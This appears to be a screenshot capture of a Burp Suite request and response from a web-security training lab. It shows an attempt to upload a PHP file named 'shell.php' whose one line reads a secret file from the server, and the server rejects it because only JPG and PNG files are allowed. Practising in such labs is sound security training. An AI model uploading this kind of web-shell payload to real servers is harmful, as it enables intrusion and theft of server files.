 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0acd00b203bdd95180349e8c001b00ba.web-security-academy.net
3 Cookie: session=JHNQjpI8G6ICyBQm9q6tLh073PfqAiFB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary6031ba1bdeff7c5ad6aac1ab0de86351
9 Content-Length: 533
10 Origin:
https://0acd00b203bdd95180349e8c001b00ba.web-security-academy.net
11 Referer:
https://0acd00b203bdd95180349e8c001b00ba.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary6031ba1bdeff7c5ad6aac1ab0de86351
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret');
25
26 ------geckoformboundary6031ba1bdeff7c5ad6aac1ab0de86351
27 Content-Disposition: form-data; name="user"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 403 Forbidden
2 Date: Tue, 21 Oct 2025 13:26:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>